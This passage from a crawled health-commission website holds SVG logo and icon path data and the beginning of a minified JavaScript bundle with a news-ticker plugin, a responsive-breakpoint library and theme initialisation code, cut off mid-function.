      <path id="Path_38" data-name="Path 38" d="M187.176,333.746v3.61h1.306v.933h-5.027q-1.5-.032-1.586-1.371-.013-.229-.013-.545t.01-.65q.01-.332.029-.646t.052-.541a2.082,2.082,0,0,1,.463-1.061,1.969,1.969,0,0,1,1-.6,3.188,3.188,0,0,1,1.475-.068,2.994,2.994,0,0,1,1.345.669v-.659h1.39v.933h-.444m-.94,1.077a.5.5,0,0,0-.17-.31,2.348,2.348,0,0,0-.431-.349,3.33,3.33,0,0,0-.581-.3,2.209,2.209,0,0,0-.62-.154,1.5,1.5,0,0,0-1.175.323,1.823,1.823,0,0,0-.431,1.224v1.227a2.376,2.376,0,0,0,.032.437.506.506,0,0,0,.124.264.487.487,0,0,0,.255.131,2.088,2.088,0,0,0,.431.036h2.565Zm-2.938-4.054h.966v.973H183.3Zm1.476,0h.966v.973h-.966Z" transform="translate(-181.856 -329.549)" fill="#4f5858"/>
      <path id="Path_39" data-name="Path 39" d="M202.832,342.364h-1.084a1.544,1.544,0,0,1-.966-.3,1.481,1.481,0,0,1-.96.3h-1.195v-.933h.9a1.975,1.975,0,0,0,.376-.029.454.454,0,0,0,.235-.115.463.463,0,0,0,.124-.228,1.789,1.789,0,0,0,.043-.372v-3.225h.96v3.225a1.822,1.822,0,0,0,.042.372.464.464,0,0,0,.124.228.455.455,0,0,0,.235.115,1.965,1.965,0,0,0,.375.029h.79v.933m-3.166.953h.966v.973h-.966Zm1.475,0h.966v.973h-.966Z" transform="translate(-192.067 -333.623)" fill="#4f5858"/>
      <path id="Path_40" data-name="Path 40" d="M209.215,340.543h5.112v-2.037a1.771,1.771,0,0,0-.156-.744,1.279,1.279,0,0,0-.411-.5,1.43,1.43,0,0,0-.617-.242,2.2,2.2,0,0,0-.773.029,5.616,5.616,0,0,0-.614.17q-.333.111-.64.235t-.558.238q-.251.114-.368.18l-.4-.933a6.9,6.9,0,0,1,1.214-.571,6.486,6.486,0,0,1,1.332-.33,3.338,3.338,0,0,1,1.185.039,2.426,2.426,0,0,1,.946.431,2.164,2.164,0,0,1,.633.78,2.559,2.559,0,0,1,.245,1.081v2.174h1.312v.933h-7.442l.007-.933" transform="translate(-198.508 -332.736)" fill="#4f5858"/>
      <path id="Path_41" data-name="Path 41" d="M228.066,340.537h.966v-2.6h-.444v-.946h1.4v.711a3.423,3.423,0,0,1,.484-.421,6.573,6.573,0,0,1,.574-.372q.3-.173.613-.313t.6-.248q.287-.107.536-.183a3.979,3.979,0,0,1,.424-.107,4.158,4.158,0,0,1,.859-.056,6.114,6.114,0,0,1,.871.095,2.057,2.057,0,0,1,1.215.757,2.3,2.3,0,0,1,.349.649,2.558,2.558,0,0,1,.14.767c0,.169.007.307.01.411s0,.194.006.271,0,.143,0,.2,0,.126,0,.2,0,.164-.006.268-.005.239-.01.4a2.009,2.009,0,0,1-.059.516h1.384v.933h-9.916v-.933m6.5-3.525a2.555,2.555,0,0,0-1.028,0,4.962,4.962,0,0,0-1.038.326,7.391,7.391,0,0,0-.963.509,9.589,9.589,0,0,0-.8.555,6.984,6.984,0,0,0-.542.46,1.034,1.034,0,0,0-.2.219v1.456h5.158a.517.517,0,0,0,.411-.156.633.633,0,0,0,.137-.432c0-.156.007-.282.009-.378s0-.175.007-.238,0-.119,0-.167,0-.1,0-.166,0-.142-.007-.238-.005-.222-.009-.379a1.548,1.548,0,0,0-.307-.924A1.422,1.422,0,0,0,234.562,337.012Z" transform="translate(-209.989 -332.729)" fill="#4f5858"/>
      <path id="Path_42" data-name="Path 42" d="M253.25,335.649h.542a1.973,1.973,0,0,0,.375-.029.455.455,0,0,0,.235-.115.464.464,0,0,0,.124-.228,1.832,1.832,0,0,0,.042-.372v-5.986h-.444v-.953h1.4v7.155a1.5,1.5,0,0,1-.385,1.081,1.48,1.48,0,0,1-1.057.382h-.836v-.933" transform="translate(-225.322 -327.841)" fill="#4f5858"/>
      <path id="Path_43" data-name="Path 43" d="M263.782,336.572h-.933v-7.684h-.438v-.94h1.371v8.624" transform="translate(-230.899 -327.831)" fill="#4f5858"/>
      <path id="Path_44" data-name="Path 44" d="M278.5,335.06a3.789,3.789,0,0,0-.5.878,3.938,3.938,0,0,0-.255,1.041,1.951,1.951,0,0,0,.343,1.492,1.767,1.767,0,0,0,1.4.552h6.2a1.962,1.962,0,0,0,.375-.029.457.457,0,0,0,.235-.115.463.463,0,0,0,.124-.228,1.793,1.793,0,0,0,.043-.372v-2.846h-.444v-.953h1.4v4.015a1.5,1.5,0,0,1-.385,1.08,1.482,1.482,0,0,1-1.058.382h-6.763a2.735,2.735,0,0,1-.9-.153,2.126,2.126,0,0,1-1.218-1.08,2.893,2.893,0,0,1-.268-.881,4.812,4.812,0,0,1-.046-.751,4.585,4.585,0,0,1,.382-1.737,4.429,4.429,0,0,1,.519-.868l.816.575m2.592-1.554h.966v.973h-.966Zm1.476,0h.966v.973h-.966Z" transform="translate(-239.646 -331.215)" fill="#4f5858"/>
      <path id="Path_45" data-name="Path 45" d="M310.078,336.572h-1.332a1.479,1.479,0,0,1-1.057-.382,1.5,1.5,0,0,1-.385-1.08v-7.162h1.4v.954h-.444v5.993a1.769,1.769,0,0,0,.042.372.464.464,0,0,0,.124.228.457.457,0,0,0,.235.115,1.966,1.966,0,0,0,.376.029h1.038v.933" transform="translate(-258.231 -327.831)" fill="#4f5858"/>
      <path id="Path_46" data-name="Path 46" d="M314.229,340.537h.966v-2.6h-.444v-.946h1.4v.711a3.421,3.421,0,0,1,.483-.421,6.577,6.577,0,0,1,.575-.372,6.873,6.873,0,0,1,.613-.313q.313-.14.6-.248t.535-.183a3.967,3.967,0,0,1,.424-.107,4.154,4.154,0,0,1,.859-.056,6.121,6.121,0,0,1,.871.095,2.06,2.06,0,0,1,1.215.757,2.309,2.309,0,0,1,.349.649,2.545,2.545,0,0,1,.14.767c0,.169.007.307.01.411s0,.194.007.271,0,.143,0,.2,0,.126,0,.2,0,.164-.007.268-.005.239-.01.4a2.006,2.006,0,0,1-.059.516h1.384v.933h-9.916v-.933m6.5-3.525a2.555,2.555,0,0,0-1.028,0,4.954,4.954,0,0,0-1.038.326,7.4,7.4,0,0,0-.963.509,9.605,9.605,0,0,0-.8.555,6.986,6.986,0,0,0-.542.46,1.023,1.023,0,0,0-.2.219v1.456h5.157a.517.517,0,0,0,.411-.156.633.633,0,0,0,.137-.432q.006-.235.01-.378c0-.1,0-.175.007-.238s0-.119,0-.167,0-.1,0-.166,0-.142-.007-.238-.005-.222-.01-.379a1.544,1.544,0,0,0-.307-.924A1.422,1.422,0,0,0,320.725,337.012Z" transform="translate(-262.447 -332.729)" fill="#4f5858"/>
      <path id="Path_47" data-name="Path 47" d="M339.412,340.537h.966v-2.6h-.444v-.946h1.4v.711a3.4,3.4,0,0,1,.483-.421,6.579,6.579,0,0,1,.574-.372q.3-.173.613-.313t.6-.248q.287-.107.535-.183a3.988,3.988,0,0,1,.424-.107,4.158,4.158,0,0,1,.859-.056,6.121,6.121,0,0,1,.871.095,2.057,2.057,0,0,1,1.215.757,2.289,2.289,0,0,1,.349.649,2.536,2.536,0,0,1,.14.767c0,.169.008.307.01.411s0,.194.006.271,0,.143,0,.2,0,.126,0,.2,0,.164-.006.268-.006.239-.01.4a2.013,2.013,0,0,1-.059.516h1.384v.933h-9.917v-.933m6.5-3.525a2.555,2.555,0,0,0-1.028,0,4.961,4.961,0,0,0-1.038.326,7.405,7.405,0,0,0-.963.509,9.726,9.726,0,0,0-.8.555,6.956,6.956,0,0,0-.541.46,1.033,1.033,0,0,0-.2.219v1.456H346.5a.517.517,0,0,0,.411-.156.634.634,0,0,0,.137-.432c0-.156.008-.282.01-.378s0-.175.007-.238,0-.119,0-.167,0-.1,0-.166,0-.142-.007-.238-.005-.222-.01-.379a1.546,1.546,0,0,0-.307-.924A1.423,1.423,0,0,0,345.908,337.012Z" transform="translate(-277.779 -332.729)" fill="#4f5858"/>
      <path id="Path_48" data-name="Path 48" d="M364.6,337.356h5.1v-2.037a1.77,1.77,0,0,0-.156-.745,1.276,1.276,0,0,0-.411-.5,1.428,1.428,0,0,0-.617-.242,2.2,2.2,0,0,0-.774.029,5.577,5.577,0,0,0-.613.17q-.333.111-.64.235t-.558.238q-.251.114-.368.18l-.405-.933a6.872,6.872,0,0,1,1.215-.571,6.482,6.482,0,0,1,1.332-.33,3.339,3.339,0,0,1,1.185.04,2.426,2.426,0,0,1,.947.431,2.164,2.164,0,0,1,.633.78,2.548,2.548,0,0,1,.245,1.081v2.174h1.312v.933H364.6l.007-.933m1.952-6.587h.966v.973h-.966Z" transform="translate(-293.111 -329.549)" fill="#4f5858"/>
      <path id="Path_49" data-name="Path 49" d="M387.641,338.289h-1.083a1.542,1.542,0,0,1-.966-.3,1.481,1.481,0,0,1-.96.3h-1.194v-.933h.9a1.972,1.972,0,0,0,.375-.029.457.457,0,0,0,.235-.115.464.464,0,0,0,.124-.228,1.823,1.823,0,0,0,.043-.372v-3.225h.96v3.225a1.8,1.8,0,0,0,.042.372.467.467,0,0,0,.124.228.457.457,0,0,0,.235.115,1.973,1.973,0,0,0,.375.029h.79v.933m-3.219-7.52h.966v.973h-.966Zm1.476,0h.966v.973H385.9Z" transform="translate(-304.582 -329.549)" fill="#4f5858"/>
      <path id="Path_50" data-name="Path 50" d="M397.732,336.582h-.9a1.542,1.542,0,0,1-.966-.3,1.48,1.48,0,0,1-.96.3h-.888v-.933h.594a1.977,1.977,0,0,0,.376-.029.455.455,0,0,0,.235-.115.464.464,0,0,0,.124-.228,1.788,1.788,0,0,0,.043-.372v-6.94h.96v6.94a1.775,1.775,0,0,0,.043.372.426.426,0,0,0,.359.343,1.979,1.979,0,0,0,.375.029h.607v.933" transform="translate(-311.023 -327.841)" fill="#4f5858"/>
      <path id="Path_51" data-name="Path 51" d="M403.346,335.649h.541a1.975,1.975,0,0,0,.376-.029.455.455,0,0,0,.235-.115.463.463,0,0,0,.124-.228,1.779,1.779,0,0,0,.043-.372v-5.986h-.444v-.953h1.4v7.155a1.5,1.5,0,0,1-.385,1.081,1.481,1.481,0,0,1-1.057.382h-.835v-.933" transform="translate(-316.703 -327.841)" fill="#4f5858"/>
      <path id="Path_52" data-name="Path 52" d="M425.355,333.746v3.61h1.305v.933h-5.027q-1.5-.032-1.586-1.371-.014-.229-.013-.545c0-.211,0-.428.01-.65s.017-.437.03-.646.03-.39.052-.541a2.086,2.086,0,0,1,.464-1.061,1.967,1.967,0,0,1,1-.6,3.188,3.188,0,0,1,1.475-.068,3,3,0,0,1,1.345.669v-.659h1.39v.933h-.444m-.94,1.077a.5.5,0,0,0-.169-.31,2.367,2.367,0,0,0-.431-.349,3.312,3.312,0,0,0-.581-.3,2.208,2.208,0,0,0-.62-.154,1.5,1.5,0,0,0-1.175.323,1.822,1.822,0,0,0-.431,1.224v1.227a2.343,2.343,0,0,0,.033.437.507.507,0,0,0,.124.264.486.486,0,0,0,.254.131,2.088,2.088,0,0,0,.431.036h2.565Zm-2.937-4.054h.966v.973h-.966Zm1.475,0h.966v.973h-.966Z" transform="translate(-326.863 -329.549)" fill="#4f5858"/>
      <path id="Path_53" data-name="Path 53" d="M436.806,340.537h1.809a1.977,1.977,0,0,0,.375-.029.456.456,0,0,0,.235-.115.465.465,0,0,0,.124-.228,1.8,1.8,0,0,0,.042-.372v-2.846h-.444v-.953h1.4v4.015a1.5,1.5,0,0,1-.385,1.081,1.482,1.482,0,0,1-1.058.382h-2.1v-.933m.738,1.887h.966v.972h-.966Zm1.475,0h.966v.972h-.966Z" transform="translate(-337.074 -332.729)" fill="#4f5858"/>
      <path id="Path_54" data-name="Path 54" d="M449.487,337.253v-1.26h3.78a1.755,1.755,0,0,1,1.276.4,1.723,1.723,0,0,1,.4,1.266v3.813h-5.739v-.933h4.779v-2.709a2.477,2.477,0,0,0-.042-.437.519.519,0,0,0-.131-.264.5.5,0,0,0-.258-.128,2.3,2.3,0,0,0-.431-.032H450.46v.287h-.973" transform="translate(-344.623 -332.729)" fill="#4f5858"/>
      <path id="Path_55" data-name="Path 55" d="M471.61,341.367h-2.781q-1.495-.032-1.586-1.371-.013-.229-.013-.545t.01-.65q.01-.332.03-.646t.052-.541a2.081,2.081,0,0,1,.463-1.061,1.967,1.967,0,0,1,1-.6,3.191,3.191,0,0,1,1.475-.069,3,3,0,0,1,1.345.669v-.659h1.391v.933h-.444v3.61h1.305v.933H472.55v.836a2.568,2.568,0,0,1-.235,1.064,2.17,2.17,0,0,1-.611.774,2.388,2.388,0,0,1-.924.444,3.374,3.374,0,0,1-1.169.068,5.473,5.473,0,0,1-.552-.088,4.939,4.939,0,0,1-.532-.147l.1-.979a2.072,2.072,0,0,0,.277.075q.192.042.408.082c.143.026.281.049.411.068a2.2,2.2,0,0,0,.294.029,1.4,1.4,0,0,0,1.587-1.489v-.738m0-3.466a.5.5,0,0,0-.17-.31,2.371,2.371,0,0,0-.431-.349,3.323,3.323,0,0,0-.581-.3,2.206,2.206,0,0,0-.62-.154,1.5,1.5,0,0,0-1.175.323,1.821,1.821,0,0,0-.431,1.224v1.227a2.382,2.382,0,0,0,.033.437.508.508,0,0,0,.124.264.486.486,0,0,0,.254.131,2.084,2.084,0,0,0,.431.036h2.566Z" transform="translate(-355.596 -332.626)" fill="#4f5858"/>
      <path id="Path_56" data-name="Path 56" d="M490.7,340.537v.933H484v-.933h1.952a8.591,8.591,0,0,1-1.384-2.344,3.191,3.191,0,0,1-.049-.558,1.923,1.923,0,0,1,.053-.44,1.2,1.2,0,0,1,.147-.353,1.65,1.65,0,0,1,.235-.294,2.58,2.58,0,0,1,1.867-.555h.855a2.58,2.58,0,0,1,1.867.555,2.007,2.007,0,0,1,.248.3,1.327,1.327,0,0,1,.17.369,1.461,1.461,0,0,1,.052.444,2.111,2.111,0,0,1-.091.529,5.614,5.614,0,0,1-.4.839,16.423,16.423,0,0,1-.979,1.505H490.7m-1.743-2.579a.631.631,0,0,0-.147-.552,1.229,1.229,0,0,0-.571-.33c-.057-.017-.117-.034-.18-.048a1.675,1.675,0,0,0-.235-.036q-.141-.013-.349-.023t-.522-.009a2.414,2.414,0,0,0-.7.1,1.375,1.375,0,0,0-.591.346.452.452,0,0,0-.134.245.85.85,0,0,0,.01.3,3.752,3.752,0,0,0,.444.8q.411.64,1.234,1.776h.046A14.545,14.545,0,0,0,488.957,337.958Z" transform="translate(-365.807 -332.729)" fill="#4f5858"/>
      <path id="Path_57" data-name="Path 57" d="M510.795,341.47h-.822a1.506,1.506,0,0,1-.986-.32,1.293,1.293,0,0,1-.529.245,3.328,3.328,0,0,1-.751.075h-6.75v-.933h.986v-2.6H501.5v-.946h1.4v3.551h2.318v-4.015h.992v4.015h1.841a.387.387,0,0,0,.261-.095.545.545,0,0,0,.137-.225,1.114,1.114,0,0,0,.053-.313c0-.117.007-.235.007-.352v-3.558h.979v3.8a1.762,1.762,0,0,0,.043.372.426.426,0,0,0,.359.343,1.978,1.978,0,0,0,.376.029h.528v.933" transform="translate(-376.13 -332.729)" fill="#4f5858"/>
      <path id="Path_58" data-name="Path 58" d="M525.94,335.649h.542a1.979,1.979,0,0,0,.375-.029.453.453,0,0,0,.235-.115.465.465,0,0,0,.125-.228,1.8,1.8,0,0,0,.042-.372v-5.986h-.444v-.953h1.4v7.155a1.5,1.5,0,0,1-.385,1.081,1.482,1.482,0,0,1-1.058.382h-.836v-.933" transform="translate(-391.34 -327.841)" fill="#4f5858"/>
      <path id="Path_59" data-name="Path 59" d="M536.473,336.572h-.934v-7.684H535.1v-.94h1.371v8.624" transform="translate(-396.918 -327.831)" fill="#4f5858"/>
      <path id="Path_60" data-name="Path 60" d="M554.791,333.746v3.61H556.1v.933h-5.027q-1.5-.032-1.586-1.371-.014-.229-.013-.545t.01-.65q.01-.332.03-.646t.053-.541a2.082,2.082,0,0,1,.463-1.061,1.968,1.968,0,0,1,1-.6,3.19,3.19,0,0,1,1.475-.068,3,3,0,0,1,1.345.669v-.659h1.391v.933h-.444m-.94,1.077a.5.5,0,0,0-.17-.31,2.36,2.36,0,0,0-.431-.349,3.315,3.315,0,0,0-.581-.3,2.211,2.211,0,0,0-.62-.154,1.5,1.5,0,0,0-1.175.323,1.821,1.821,0,0,0-.431,1.224v1.227a2.379,2.379,0,0,0,.033.437.5.5,0,0,0,.124.264.485.485,0,0,0,.254.131,2.086,2.086,0,0,0,.431.036h2.566Zm-2.938-4.054h.966v.973h-.966Zm1.475,0h.966v.973h-.966Z" transform="translate(-405.665 -329.549)" fill="#4f5858"/>
      <path id="Path_61" data-name="Path 61" d="M569.958,336.39h-.9a1.543,1.543,0,0,1-.966-.3,1.48,1.48,0,0,1-.959.3h-.888v-.933h.594a1.979,1.979,0,0,0,.375-.029.453.453,0,0,0,.235-.115.464.464,0,0,0,.124-.228,1.8,1.8,0,0,0,.042-.372v-3.225h.96v3.225a1.728,1.728,0,0,0,.042.372.466.466,0,0,0,.124.228.456.456,0,0,0,.235.115,1.982,1.982,0,0,0,.375.029h.608v.933m-2.226-7.533a.609.609,0,0,0,.179.418.644.644,0,0,0,.4.17h.829v.4h-2.056v-.4h.385a1.01,1.01,0,0,1-.17-.594v-.183a1.071,1.071,0,0,1,.081-.424.914.914,0,0,1,.226-.32,1,1,0,0,1,.343-.2,1.271,1.271,0,0,1,.434-.072,1.824,1.824,0,0,1,.343.032,3.426,3.426,0,0,1,.349.084v.581h-.431v-.222a.822.822,0,0,0-.15-.036.913.913,0,0,0-.124-.01.636.636,0,0,0-.46.167.664.664,0,0,0-.179.486Z" transform="translate(-415.877 -327.649)" fill="#4f5858"/>
      <path id="Path_62" data-name="Path 62" d="M579.775,342.364h-1.083a1.543,1.543,0,0,1-.966-.3,1.481,1.481,0,0,1-.96.3h-1.195v-.933h.9a1.976,1.976,0,0,0,.376-.029.456.456,0,0,0,.235-.115.466.466,0,0,0,.124-.228,1.8,1.8,0,0,0,.043-.372v-3.225h.96v3.225a1.823,1.823,0,0,0,.042.372.466.466,0,0,0,.124.228.455.455,0,0,0,.235.115,1.961,1.961,0,0,0,.375.029h.79v.933m-3.166.953h.966v.973h-.966Zm1.475,0h.966v.973h-.966Z" transform="translate(-421.556 -333.623)" fill="#4f5858"/>
      <path id="Path_63" data-name="Path 63" d="M591.943,333.6a3.331,3.331,0,0,1,1.185.039,2.42,2.42,0,0,1,.947.431,2.155,2.155,0,0,1,.633.78,2.547,2.547,0,0,1,.245,1.081v3.127h1.273v.933H586.152v-.933h.8a1.38,1.38,0,0,1-.078-.437q-.019-.457,0-.924a8.424,8.424,0,0,1,.081-.917,2.081,2.081,0,0,1,.464-1.061,1.962,1.962,0,0,1,1-.6,3.3,3.3,0,0,1,1.2-.111l-.215-.5a6.95,6.95,0,0,1,1.214-.571,6.467,6.467,0,0,1,1.332-.329m-.705,3.466a.5.5,0,0,0-.169-.31,2.368,2.368,0,0,0-.431-.349,3.314,3.314,0,0,0-.581-.3,2.184,2.184,0,0,0-.62-.153,1.5,1.5,0,0,0-1.175.323,1.821,1.821,0,0,0-.43,1.224c0,.1-.007.213-.007.339s0,.242.007.346a2.551,2.551,0,0,0,.029.434.511.511,0,0,0,.114.261.447.447,0,0,0,.242.131,2.123,2.123,0,0,0,.4.043h2.618Zm.94,1.991h1.763v-2.99a1.781,1.781,0,0,0-.156-.744,1.285,1.285,0,0,0-.412-.5,1.427,1.427,0,0,0-.617-.241,2.178,2.178,0,0,0-.773.029q-.19.039-.4.1t-.428.141q-.215.075-.424.16t-.392.163a3.332,3.332,0,0,1,.894.536q.169.13.339.274a2.358,2.358,0,0,1,.3.307,1.613,1.613,0,0,1,.219.346.92.92,0,0,1,.085.392Z" transform="translate(-427.998 -331.253)" fill="#4f5858"/>
      <path id="Path_64" data-name="Path 64" d="M611.735,335.649h.542a1.975,1.975,0,0,0,.375-.029.456.456,0,0,0,.235-.115.464.464,0,0,0,.124-.228,1.807,1.807,0,0,0,.042-.372v-5.986h-.444v-.953h1.4v7.155a1.5,1.5,0,0,1-.385,1.081,1.481,1.481,0,0,1-1.057.382h-.836v-.933" transform="translate(-443.573 -327.841)" fill="#4f5858"/>
      <path id="Path_65" data-name="Path 65" d="M622.269,336.572h-.933v-7.684H620.9v-.94h1.371v8.624" transform="translate(-449.152 -327.831)" fill="#4f5858"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://scfhs.org.sa/themes/schs/images/icons/link.svg
body_size: 1549
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.6478 4.42433C17.823 2.52522 14.8474 2.52522 13.0226 4.42434L12.3091 5.16693C11.9264 5.56518 11.9391 6.19822 12.3373 6.58087C12.7356 6.96352 13.3686 6.95087 13.7513 6.55263L14.4648 5.81003C15.5025 4.72999 17.1679 4.72999 18.2056 5.81003C19.265 6.91256 19.265 8.71604 18.2056 9.81857L14.9662 13.19C14.8012 13.3617 14.6221 13.5047 14.4341 13.6202C13.4251 14.2404 12.1036 14.104 11.2254 13.19C11.0819 13.0406 10.958 12.8788 10.8536 12.7078C10.5658 12.2365 9.95035 12.0877 9.479 12.3755C9.00764 12.6633 8.85886 13.2788 9.14668 13.7501C9.32551 14.043 9.53777 14.3202 9.78322 14.5757C11.3201 16.1751 13.6795 16.4316 15.4814 15.3241C15.8142 15.1196 16.126 14.8696 16.4084 14.5757L19.6478 11.2043C21.4509 9.32764 21.4509 6.30095 19.6478 4.42433ZM14.217 9.42433C12.3923 7.52522 9.41655 7.52522 7.59179 9.42433L4.35237 12.7957C2.54921 14.6724 2.54921 17.699 4.35237 19.5757C6.17713 21.4748 9.15284 21.4748 10.9776 19.5757L11.6914 18.8328C12.074 18.4346 12.0614 17.8015 11.6632 17.4189C11.2649 17.0362 10.6319 17.0489 10.2492 17.4471L9.53544 18.19C8.49768 19.27 6.83229 19.27 5.79453 18.19C4.73516 17.0874 4.73516 15.284 5.79453 14.1814L9.03395 10.81C10.0717 9.72999 11.7371 9.72999 12.7749 10.81C12.9183 10.9594 13.0422 11.1211 13.1466 11.292C13.4344 11.7634 14.0499 11.9121 14.5212 11.6243C14.9925 11.3364 15.1413 10.721 14.8534 10.2496C14.6746 9.95686 14.4624 9.67972 14.217 9.42433Z" fill="#161616"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://scfhs.org.sa/sites/default/files/js/js_Nqq8RjpJtV9-C6134lJ8uW034rBxpBvRYvUlNAWsKGg.js?scope=footer&delta=2&language=en&theme=schs&include=eJxtkEESwyAIRS9k6pEcVGKYGnEE2-b2ZSbTLtqseDw-LIioiiPgq7NgDitVa8XDVA4y407q4nWkYMMB1aUpyrs_yw1EUNTlAmFFzBHS3X8gPCkXVFeYS8UADeqhlOzUj3CSNrOVI9RF9KjUyulkg4FLnKrcLEZ7t73OffYQK6e7Jf6dk9lxrCSb_9KVCxs_cFBTbHo5N7IfkBK3Ny29fU0
body_size: 143071
content:
/* @license GPL-2.0-or-later https://www.drupal.org/licensing/faq */
(function(e){e.fn.inewsticker=function(t){var n={speed:200,effect:"fade",dir:"ltr",font_size:null,color:null,font_family:null,delay_after:3e3};e.extend(n,t);var r=e(this);var i=r.children();i.not(":first").hide();r.css("direction",t.dir);r.css("font-size",t.font_size);r.css("color",t.color);r.css("font-family",t.font_family);setInterval(function(){var e=r.children();e.not(":first").hide();var n=e.eq(0);var i=e.eq(1);if(t.effect=="slide"){n.slideUp();i.slideDown(function(){n.remove().appendTo(r);});}if(t.effect=="fade")n.fadeOut(function(){i.fadeIn();n.remove().appendTo(r);});},t.speed);if(t.effect=="typing"){var s=0;var o=0;var u=t.delay_after/t.speed;var a=(new Array(1+u)).join(" ");var f=new Array();i.each(function(){f.push(e(this).text()+a);});count=f.length;setInterval(function(){result=f[o].substring(0,s);e(r).html(result);s++;if(s==f[o].length){s=0;r.appendTo(r).hide().fadeIn("slow");o++;if(count==o)o=0;}},t.speed);}};})(jQuery);;
!(function(a,b,c){"object"==typeof module&&module&&"object"==typeof module.exports?(module.exports=c):((a[b]=c),"function"==typeof define&&define.amd&&define(b,[],function(){return c;}));})(this,"jRespond",(function(a,b,c){"use strict";return function(a){var b=[],d=[],e=a,f="",g="",i=0,j=100,k=500,l=k,m=function(){var a=0;return (a="number"!=typeof window.innerWidth?0!==document.documentElement.clientWidth?document.documentElement.clientWidth:document.body.clientWidth:window.innerWidth);},n=function(a){if(a.length===c)o(a);else for(var b=0;b<a.length;b++)o(a[b]);},o=function(a){var e=a.breakpoint,h=a.enter||c;b.push(a),d.push(!1),r(e)&&(h!==c&&h.call(null,{entering:f,exiting:g}),(d[b.length-1]=!0));},p=function(){for(var a=[],e=[],h=0;h<b.length;h++){var i=b[h].breakpoint,j=b[h].enter||c,k=b[h].exit||c;"*"===i?(j!==c&&a.push(j),k!==c&&e.push(k)):r(i)?(j===c||d[h]||a.push(j),(d[h]=!0)):(k!==c&&d[h]&&e.push(k),(d[h]=!1));}for(var l={entering:f,exiting:g},m=0;m<e.length;m++)e[m].call(null,l);for(var n=0;n<a.length;n++)a[n].call(null,l);},q=function(a){for(var b=!1,c=0;c<e.length;c++)if(a>=e[c].enter&&a<=e[c].exit){b=!0;break;}b&&f!==e[c].label?((g=f),(f=e[c].label),p()):b||""===f||((f=""),p());},r=function(a){if("object"==typeof a){if(a.join().indexOf(f)>=0)return !0;}else{if("*"===a)return !0;if("string"==typeof a&&f===a)return !0;}},s=function(){var a=m();a!==i?((l=j),q(a)):(l=k),(i=a),setTimeout(s,l);};return (s(),{addFunc:function(a){n(a);},getBreakpoint:function(){return f;}});};})(this,this.document));var $=jQuery.noConflict();$.fn.scrollEnd=function(callback,timeout){$(this).scroll(function(){let container=$(this);if(container.data("scrollTimeout"))clearTimeout(container.data("scrollTimeout"));container.data("scrollTimeout",setTimeout(callback,timeout));});};(function(){let lastTime=0;let vendors=["ms","moz","webkit","o"];for(let x=0;x<vendors.length&&!window.requestAnimationFrame;++x){window.requestAnimationFrame=window[vendors[x]+"RequestAnimationFrame"];window.cancelAnimationFrame=window[vendors[x]+"CancelAnimationFrame"]||window[vendors[x]+"CancelRequestAnimationFrame"];}if(!window.requestAnimationFrame)window.requestAnimationFrame=function(callback,element){let currTime=new Date().getTime();let timeToCall=Math.max(0,16-(currTime-lastTime));let id=window.setTimeout(function(){callback(currTime+timeToCall);},timeToCall);lastTime=currTime+timeToCall;return id;};if(!window.cancelAnimationFrame)window.cancelAnimationFrame=function(id){clearTimeout(id);};})();function applyWhenElementExists(selector,myFunction,intervalTime){var interval=setInterval(function(){if(jQuery(selector).length>0){myFunction();clearInterval(interval);}},intervalTime);}function debounce(func,wait,immediate){let timeout,args,context,timestamp,result;return function(){context=this;args=arguments;timestamp=new Date();let later=function(){let last=new Date()-timestamp;if(last<wait)timeout=setTimeout(later,wait-last);else{timeout=null;if(!immediate)result=func.apply(context,args);}};let callNow=immediate&&!timeout;if(!timeout)timeout=setTimeout(later,wait);if(callNow)result=func.apply(context,args);return result;};}function onScrollSliderParallax(){applyWhenElementExists('.swiper-slide',function(){SEMICOLON.slider.sliderParallax();SEMICOLON.slider.sliderElementsFade();},50);}var SEMICOLON=SEMICOLON||{};(function($){"use strict";SEMICOLON.initialize={init:function(){SEMICOLON.initialize.defaults();SEMICOLON.initialize.pageTransition();SEMICOLON.initialize.goToTop();SEMICOLON.initialize.lazyLoad();SEMICOLON.initialize.lightbox();SEMICOLON.initialize.resizeVideos();SEMICOLON.initialize.dataResponsiveClasses();SEMICOLON.initialize.dataResponsiveHeights();SEMICOLON.initialize.stickFooterOnSmall();},execFunc:function(functionName,context){let args=Array.prototype.slice.call(arguments,2),namespaces=functionName.split("."),func=namespaces.pop();for(let i=0;i<namespaces.length;i++)context=context[namespaces[i]];if(typeof context[func]!=="undefined")return context[func].apply(context,args);else console.log(functionName+" Function does not exist");},execPlugin:function(element,settings,available){window.scwEvents=window.scwEvents||{};let pluginActive=false,pluginLinkingInterval;if(available){if(settings.trigger&&!scwEvents[settings.trigger]){$window.trigger(settings.trigger);scwEvents[settings.trigger]=true;}if(settings.execfn)SEMICOLON.initialize.execFunc(settings.execfn,window,element);if(settings.class)$body.addClass(settings.class);}else{if(settings.trigger&&!scwEvents[settings.trigger])pluginLinkingInterval=setInterval((function plugFn(){let pluginFnExec=Function("return "+settings.pluginfn)();if(pluginFnExec){$window.trigger(settings.trigger);scwEvents[settings.trigger]=true;clearInterval(pluginLinkingInterval);}return plugFn;})(),1000);else pluginActive=true;if(settings.execfn)if(settings.trigger&&!pluginActive)$window.on(settings.trigger,function(){SEMICOLON.initialize.execFunc(settings.execfn,window,element);});else SEMICOLON.initialize.execFunc(settings.execfn,window,element);if(settings.class)$body.addClass(settings.class);}},jsLinking:function(element,settings){if(element.length<1)return false;if(settings.hiddendisable&&element.filter(":hidden").length==element.length)return false;let pluginFnExec=Function("return "+settings.pluginfn)(),jsPath="js/",file,disableAJAX=false;if(typeof scwJsPath!=="undefined")jsPath=scwJsPath+"/";if(typeof scwDisableJsAJAX!=="undefined"&&scwDisableJsAJAX===true)disableAJAX=true;if(/^(f|ht)tps?:\/\//i.test(window.decodeURIComponent(settings.file)))file=settings.file;else file=jsPath+settings.file;if(pluginFnExec)SEMICOLON.initialize.execPlugin(element,settings,true);else if(!disableAJAX)$.ajax({url:file,dataType:"script",cache:true,crossDomain:true,timeout:5000}).done(function(){SEMICOLON.initialize.execPlugin(element,settings,false);}).fail(function(){console.log(settings.error);});else console.log(settings.error);},functions:function(settings){let element,parent,item;if(typeof settings.element==="object"&&settings.element!==null){if(settings.element.parent!=="undefined")parent=settings.element.parent;if(settings.element.el!=="undefined")settings.element=settings.element.el;}if(settings.element)item=settings.element;else 